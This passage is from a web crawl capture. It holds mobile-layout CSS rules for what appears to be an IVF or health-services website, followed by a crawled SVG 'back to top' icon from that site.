    padding-right: 15px;
  }

  .about-content .content-left+div img {
    width: 100% !important;
    height: unset !important;
    margin: 0 !important;
  }

  .about-content .content-left+div {
    order: 1;
    padding-right: 15px;
    padding-left: 15px;
  }

  .about-box {
    margin-bottom: 20px;
  }

  .culture-content {
    margin: 0;
  }

  .about .line {
    margin: 0;
    height: 10px;
    background: #f7f7f7;
  }

  .wenhua_img {
    height: unset;
    background: unset;
  }

  .culture_text {
    padding-top: 10px;
    width: unset;
    padding-right: 15px;
    padding-left: 15px;
    color: rgba(102, 102, 102, 1);
  }

  .culture_text span {
    display: unset;
    font-size: 14px;
    height: unset;
  }

  .culture-box {
    margin-bottom: 20px;
  }

  .sever-text {
    order: 2;
    padding: 0;
    border: none;
    flex: unset;
  }

  .sever-right {
    display: flex;
    flex-wrap: wrap;
    padding-right: 15px;
    padding-left: 15px;
  }

  .sever-content {
    padding-right: 15px;
    padding-left: 15px;
    display: unset;
    margin: 0;
  }

  .sever-right-box {
    display: flex;
    order: 2;
  }

  .sever-img {
    order: 1;
  }

  .sever-img img {
    width: 100%;
  }

  .advantage div:nth-child(1) {
    position: relative;
  }

  .advantage div:nth-child(1) img {
    width: 130px;
    padding-top: 10px;
  }

  .advantage {
    margin-bottom: 20px;
  }

  .advantage_img {
    flex-wrap: wrap;
  }

  .advantage_box {
    text-align: center;
    flex-basis: 33%;
    margin-bottom: 30px;
  }

  .advantage_box img {
    width: 60px;
    height: 60px;
  }

  .advantage_titel {
    font-size: 14px;
  }

  .relation-box .caption {
    width: 130px;
    height: 30px;
    background: rgba(71, 171, 185, 1);
    margin: auto;
    font-size: 16px;
    border-radius: 100px;
    line-height: 30px;
    font-weight: 400;
    color: #ffffff;
  }

  .weixin_img {
    border: none;
  }

  .contact_weixin {
    border: none;
    order: 2;
  }

  .contact_box {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
  }

  .contact_span {
    margin: 0;
  }

  .contact_text {
    flex: unset;
  }

  .contact_text_box {
    width: unset;
    margin: 30px auto;
  }

  .contact_text_box .contact_span:nth-child(2) {
    color: #f5a31d;
    font-size: 14px;
    text-align: center;
    margin: 30px auto 20px;
  }

  .contact_text_box .contact_span:nth-child(2)~.contact_span {
    padding-left: 20px;
  }

  .map_wrapper {
    padding-left: 15px;
    padding-right: 15px;
    height: 300px;
  }

  .content-title {
    width: 100%;
    border: none;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
    white-space: nowrap;
    padding: 9px 0 1px;
    overflow-x: auto;
  }
  
  .content-wrapper{
      display: block;
  }

  .content-wrapper .content-title-box {
    width: 100%;
  }

  .strategy-content {
    width: unset;
  }

  .strategy-top .strategy_title {
    font-size: 16px;
  }

  .strategy-top {
    width: unset;
    float: unset;
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
    border-top: 10px solid #f7f7f7;
    padding-top: 20px;
    height: auto;
  }

  .stategy_img {
    display: flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 20px;
  }

  .strategy-top a {
    order: 2;
  }

  .stategy_img img {
    width: 114px;
    height: 76px;
  }

  .title_a {
    font-size: 14px;
    white-space: unset;
  }

  .subtitle_text {
    -webkit-line-clamp: 2;
  }

  .text-box {
    flex-basis: 60%;
    order: 1;
    position: relative;
    width: unset;
  }

  .stategy_list {
    order: 3;
  }
  
  .stategy_list .subtext{
      margin:10px 0;
  }

  .stategy_img ul li {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
  }

  .stategy_img ul {
    list-style: none;
    margin: 20px auto 10px !important;
    width: 100%;
    padding-left: 0;
  }

  .content-title .active:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 6px;
    right: 6px;
    height: 2px;
    background: rgba(71, 171, 185, 1);
  }

  .content-title .button_title {
    position: relative;
  }

  .strategy_item .content_wrapper {
    width: unset;
    display: block;
    flex-grow: 1;
    flex: 1;
    flex-basis: auto;
  }

  .strategy_list {
    flex: unset;
  }

  .strategy_item img {
    height: 76px;
    width: 114px;
  }

  .strategy_item .bottom {
    z-index: 1;
    position: unset;
    display: block;
    height: unset;
    background: unset;
    padding: unset;
    border-top: unset;
  }

  .content_wrapper .title {
    line-height: unset;
  }

  .list_box {
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }
  
  .content-box .list_box .strategy_list .content_wrapper{
      width:100%;
      margin-top: 10px;
  }

  .strategy_list_item .strategy_item a:nth-child(1) {
    order: 1;
    flex-shrink: 0;
  }

  .strategy_list_item .strategy_item {
    display: flex;
  }

  .article_details .article_text {
    border: none;
  }

  .article_details .article_content img {
    width: 100%;
    height: 100%;
  }

  .article_details {
    width: 100%;
    flex: unset;
  }

  .article_details .article_title {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin:10px auto 30px;
    text-align: left;
    width: 95%;
  }

  .article_content p {
    margin: 10px 0;
  }

  .article_details .article_info::after {
    position: absolute;
    content: "";
    height: 1px;
    background: #ccc;
    left: 15px;
    right: 15px;
    top: -20px;
  }

  .article_details .article_info {
    position: relative;
    padding: 0 15px;
    height: unset;
    border: none;
  }

  .statement {
    height: unset;
    font-size: 12px;
    margin: 0px 10px;
  }

  .statement br {
    display: none;
  }

  p {
    overflow: hidden;
  }

  .article_details .activle_page .prev {
    flex: 1;
  }

  .article_details .activle_page .next {
    flex: 1;
    text-align: left;
  }

  .article_details .activle_page {
    flex-flow: column;
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom: 10px solid rgb(247, 247, 247);
  }

  .article_details .other_img img {
    height: 76px;
  }

  .other_title {
    padding-left: 15px;
    padding-right: 15px;
  }

  .article_details .other_title h2 {
    font-size: 16px;
  }

  .rel_bor .text_box {
    margin: 0;
    padding-right: 0;
  }

  .content_title {
    margin-bottom: 20px;
    font-size: 14px;
  }

  #swiper-container1 {
    width: 100%;
    height: unset;
  }

  .introduction_left {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .introduction_left .swiper-slide {
    height: 100% !important;
  }

  .content_introduction {
    flex-flow: column;
    padding: 0;
  }

  .introduction_left .img {
    width: 330px;
    height: 250px;
  }

  .introduction_right {
    min-height: unset;
    padding-left: 15px;
  }

  .dortor_list ul li {
    margin-right: 15px;
  }

  .dortor_list ul {
    flex-wrap: wrap;
  }

  .introduction_expert .expert_title {
    position: relative;
    padding-left: 10px;
    font-size: 16px;
  }

  .introduction_expert .expert_title::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 2px;
    left: 0;
    bottom: 0;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 12px;
    left: 15px;
    bottom: 12px;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2 {
    background: #eee;
    position: relative;
    height: 40px;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 800;
    line-height: 40px;
    color: white;
    opacity: 1;
    color: black;
    padding-left: 25px;
    margin: 20px 0;
  }

  .header~.content-box>.path-name {
    background: #f7f7f7;
  }

  .date-read {
    display: flex;
    justify-content: space-between;
    bottom: 0;
    position: absolute;
    color: #babfd1;
    left: 0;
    right: 0;
  }

  .ivf-swp-wrapper {
    display: block;
    padding: 15px 0 20px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide {
    width: 340px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a {
    display: block;
    position: relative;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a div {
    position: absolute;
    bottom: 10px;
    line-height: 20px;
    font-size: 14px;
    color: white;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 10;
    opacity: 0.9;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 10px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a::after {
    content: "";
    height: 35px;
    position: absolute;
    left: 0;
    right: -8px;
    bottom: 3px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
  }

  .ivf-swp-wrapper .swiper-wrapper img {
    width: 340px;
    height: 190px;
  }

  .other_img .title_warpper {
    position: relative;
  }

  .reason_wrapper {
    flex-wrap: wrap;
  }

  .case_list {
    flex: 1;
    flex-grow: 1;
    flex-basis: 100%;
  }

  .reason_title {
    display: none;
  }

  .reason_box {
    border: none;
    opacity: 1;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    height: 100%;
    margin-right: 0px;
    min-width: 0;
    width: 100%;
  }

  .reason_item {
    padding: 0;
    background: unset;
  }

  .reason_content {
    overflow: auto;
    white-space: nowrap;
  }

  .reason_content div:nth-child(1) {
    margin-left: 5px;
  }

  .case_list .case_box {
    display: none;
  }

  .case_list .current {
    display: none;
  }

  .case_bottom_list {
    padding: 0 15px;
  }

  .case_bottom_text {
    display: none;
  }

  .case_bottom_list img {
    width: 114px;
    height: 76px;
    margin: 0 0 14px 12px;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_info {
    display: none;
  }

  .case_bottom_list li:nth-child(1) img {
    width: 100%;
    height: unset;
    margin: 0;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
  }

  .case_bottom_list li:nth-child(1) {
    flex-wrap: wrap;
  }

  .case_bottom_info {
    margin-top: 0;
  }

  .case_bottom_title {
    line-height: 20px;
    white-space: unset;
  }

  .case_bottom_list li:nth-child(1)>a {
    order: unset;
  }

  .case_bottom_list li>a {
    order: 1;
  }

  .strategy_list_item img {
    margin: 0 0 0 12px;
  }

  .strategy_list_item {
    padding-top: 10px;
  }

  .succeed_title {
    font-size: 16px !important;
  }

  .wrapper-content .ivf .button_wrapper {
    white-space: nowrap;
    border: none;
  }

  .ivf {
    margin-bottom: 10px;
    margin-bottom: 10px;
    border-top: 10px solid #f7f7f7;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-left {
    border: none;
    margin: 0;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    overflow: auto;
  }

  .wrapper-content .ivf .button_wrapper {
    padding: 0 0 0 15px;
  }

  .wrapper-content .ivf .box-left-button {
    margin: 0;
    background: unset;
  }

  .wrapper-content .ivf .box-title {
    line-height: 16px;
  }

  .wrapper-content .ivf .box-left-top {
    display: none;
  }

  .wrapper-content .ivf .test-baby {
    padding-left: 20px !important;
    margin-bottom: 0;
  }

  .wrapper-content .ivf .test-baby+div {
    flex-wrap: wrap;
  }

  .wrapper-content .ivf .box-right {
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    border: none;
    padding-right: 15px;
    padding-left: 15px;
  }

  .wrapper-content .ivf .boundary {
    display: none;
  }

  .wrapper-content .ivf .box-right-top {
    margin: 10px 0 0 0;
  }

  .wrapper-content .ivf .box-right-top .img {
    width: 114px;
    height: 76px;
  }

  .wrapper-content .ivf .box-right .box-text {
    display: none;
  }

  .wrapper-content .ivf .box-right .box-right-bottom {
    flex-wrap: wrap;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-right .left_list,
  .wrapper-content .ivf .box-right .right_list {
    flex: 1;
    flex-grow: 1;
    margin-left: 0;
    flex-basis: auto;
  }

  .bolok-4 {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  .bolok-4 .cost-box {
    flex-wrap: wrap;
    justify-content: left;
    position: relative;
    margin: 0 auto;
    width: 294px;
  }

  .cost-box .cost-item span:nth-of-type(2) {
    display: none;
  }

  .bolok-4 .cost-box .cost-item {
    height: unset;
    margin-bottom: 40px;
  }

  .bolok-4 .cost-box .cost-item img {
    height: 44px;
  }

  .bolok-4 .cost-box .centre-image {
    transform: translateY(-50%);
    margin: -54px 18px 0;
  }

  .bolok-4 .cost-box>img:nth-child(6) {
    transform: rotate(90deg);
    position: absolute;
    right: 14px;
    top: 140px;
  }

  .bolok-4 .cost-box>img:nth-child(6)~img {
    transform: rotate(180deg);
  }

  .bolok-4 .cost-box>div:nth-child(7) {
    order: 5;
  }

  .bolok-4 .cost-box>div:nth-child(9) {
    order: 3;
  }

  .bolok-4 .cost-box>div:nth-child(11) {
    order: 1;
  }

  .bolok-4 .cost-box>img:nth-child(8) {
    margin: -68px 18px 0;
    order: 4;
  }

  .bolok-4 .cost-box>img:nth-child(10) {
    margin: -68px 18px 0;
    order: 2;
  }

  .bolok-4 .cost-box .cost-item:nth-child(1) img {
    margin-left: 5px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(3) img {
    margin-left: -48px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(5) img {
    margin-left: -102px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(7) img {
    margin-left: -156px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(9) img {
    margin-left: -210px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(11) img {
    margin-left: -262px;
  }
}

@keyframes twinkling {
  0% {
    opacity: 0;
  }

  20% {
    opacity: 0;
  }

  40% {
    opacity: 1;
  }

  60% {
    opacity: 1;
  }

  80% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>
